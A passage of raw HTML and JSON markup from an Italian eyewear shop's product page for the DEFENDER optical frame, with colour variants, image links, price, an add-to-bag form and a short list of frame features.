https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-818x1024.jpg 818w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-768x962.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1227x1536.jpg 1227w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1636x2048.jpg 1636w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1198x1500.jpg 1198w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg 2045w&quot;,&quot;sizes&quot;:&quot;(max-width: 2500px) 100vw, 2500px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-150x150.jpg&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color2&quot;:&quot;liliac&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:289,&quot;display_regular_price&quot;:289,&quot;image&quot;:{&quot;title&quot;:&quot;DEFENDER_C74_OPTICAL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL.jpg&quot;,&quot;alt&quot;:&quot;DEFENDER_C74_OPTICAL&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL.jpg&quot;,&quot;full_src_w&quot;:2000,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:1200,&quot;gallery_thumbnail_src_h&quot;:1500,&quot;thumb_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-1000x1250.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1250,&quot;src_w&quot;:2000,&quot;src_h&quot;:2500},&quot;image_id&quot;:9048,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEFENDER-C74-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4532,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:28900,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:9048,&quot;title&quot;:&quot;DEFENDER_C74_OPTICAL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-150x150.jpg&quot;},{&quot;image_id&quot;:9046,&quot;title&quot;:&quot;DEFENDER_C74_OPTICAL-V2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V2.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V2-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V2.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V2.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V2-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V2-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V2-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V2-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V2-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V2-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V2-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V2-150x150.jpg&quot;},{&quot;image_id&quot;:9047,&quot;title&quot;:&quot;DEFENDER_C74_OPTICAL-V3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V3.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V3.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V3.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V3-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V3.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V3.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V3-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V3-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V3-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V3-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V3-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V3-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V3-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_OPTICAL-V3-150x150.jpg&quot;},{&quot;image_id&quot;:9027,&quot;title&quot;:&quot;DEFENDER_C74_01_w&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_01_w-scaled.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_01_w-scaled.jpg&quot;,&quot;full_src_w&quot;:&quot;2048&quot;,&quot;full_src_h&quot;:&quot;2560&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_01_w-scaled.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_01_w-scaled-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_01_w-2500x3126.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2500&quot;,&quot;src_h&quot;:&quot;3126&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_01_w-2500x3126.jpg 2500w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_01_w-scaled-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_01_w-scaled-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_01_w-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_01_w-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_01_w-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_01_w-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_01_w-1638x2048.jpg 1638w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_01_w-scaled.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 2500px) 100vw, 2500px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C74_01_w-150x150.jpg&quot;},{&quot;image_id&quot;:12587,&quot;title&quot;:&quot;Pack_UDM_detail&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;full_src_w&quot;:&quot;2045&quot;,&quot;full_src_h&quot;:&quot;2560&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1198&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-2500x3130.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2500&quot;,&quot;src_h&quot;:&quot;3130&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-2500x3130.jpg 2500w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-818x1024.jpg 818w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-768x962.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1227x1536.jpg 1227w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1636x2048.jpg 1636w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1198x1500.jpg 1198w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg 2045w&quot;,&quot;sizes&quot;:&quot;(max-width: 2500px) 100vw, 2500px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-150x150.jpg&quot;}]}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color2">COLOR</label></th>
						<td class="value">
							<div class="thwvsf_fields"> <select id="pa_color2" class="thwvs-select " name="attribute_pa_color2" data-attribute_name="attribute_pa_color2" data-show_option_none="yes"><option value="">Choose an option</option><option value="black" >BLACK</option><option value="burgundy" >BURGUNDY</option><option value="grey" >GREY</option><option value="light-blue" >LIGHT BLUE</option><option value="liliac" >LILIAC</option><option value="tortoise" >TORTOISE</option><option value="yellow" >YELLOW</option></select> </div><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696834fc1e506">DEFENDER quantity</label>
	<input
		type="number"
				id="quantity_696834fc1e506"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add To Bag</button>

	
	<input type="hidden" name="add-to-cart" value="4525" />
	<input type="hidden" name="product_id" value="4525" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-d4389d4 elementor-widget elementor-widget-heading" data-id="d4389d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">FEATURES</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d4efc23 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="d4efc23" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<div class="woocommerce-product-details__short-description"></div>
<p class="p1">12 mm polished acetate</p>
<p class="p1">Custom hinges</p>
<p class="p1">Anti reflective demo lens</p>
<p class="p1">Case Semi Hard</p>
<p class="p1">Lens Demo</p>
<p class="p1"><em>Handcrafted in Italy</em></p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7cccef elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="f7cccef" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												Sku:					</span>
					<span class="sku">
												N/A					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category:</span> <span class="detail-content"><a href="https://uniquedesignmilano.com/product-category/optical/" rel="tag">Optical Collection</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tag:</span> <span class="detail-content"><a href="https://uniquedesignmilano.com/product-tag/optical-collection/" rel="tag">Optical Collection</a></span></span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0e2b05 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a0e2b05" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-70c6fda" data-id="70c6fda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-712c2f4 elementor-widget elementor-widget-heading" data-id="712c2f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NEED HELP?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fc69abf elementor-widget elementor-widget-text-editor" data-id="fc69abf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									CONTACT US BY CLICKING <u>HERE</u>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e3acd2" data-id="1e3acd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfc1c45 elementor-widget elementor-widget-toggle" data-id="cfc1c45" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2171" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2171" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">DESCRIPTION</a>
					</div>

					<div id="elementor-tab-content-2171" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2171">[woo_short_description]</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2172" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2172" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">DETAILS</a>
					</div>

					<div id="elementor-tab-content-2172" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2172">[woo_additional_info]</div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5919923 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="5919923" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45b6e11" data-id="45b6e11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4951b4a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="4951b4a" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products elementor-grid columns-4">

			
					    <li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left rtwpvg-product product type-product post-4128 status-publish first instock product_cat-optical product_tag-optical-collection has-post-thumbnail shipping-taxable purchasable product-type-variable">
        <div class="astra-shop-thumbnail-wrap"><a href="https://uniquedesignmilano.com/product/sognare-c62/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1250" src="https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C04_OPTICAL-1000x1250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C04_OPTICAL-1000x1250.jpg 1000w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C04_OPTICAL-1200x1500.jpg 1200w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C04_OPTICAL-240x300.jpg 240w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C04_OPTICAL-819x1024.jpg 819w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C04_OPTICAL-768x960.jpg 768w, 